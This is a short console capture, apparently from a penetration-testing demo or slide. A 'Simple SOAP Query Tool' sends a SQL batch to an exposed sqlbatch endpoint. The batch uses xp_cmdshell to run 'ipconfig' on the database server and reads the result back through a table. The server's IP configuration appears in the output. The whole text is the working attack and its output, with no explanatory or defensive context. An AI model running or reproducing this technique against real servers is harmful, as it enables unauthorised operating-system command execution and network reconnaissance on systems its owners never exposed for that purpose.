 Simple SOAP Query Tool for sqlbatch Endpoints
=============================================
[*] Running create table dbo.test(data varchar(4096)); insert into dbo.test EXEC master..xp_cmdshell 'ipconfig'; select * from dbo.test against server..
[*] Calling sqlbatch
[*] Got Server response...
data:: Windows IP Configuration
data:: Ethernet adapter Local Area Connection:
data::
data::    Connection-specific DNS Suffix  . : sensepost.local
data::    IP Address. . . . . . . . . . . . : 196.31.150.68
data::    Subnet Mask . . . . . . . . . . . : 255.255.255.192
data::    Default Gateway . . . . . . . . . : 196.31.150.65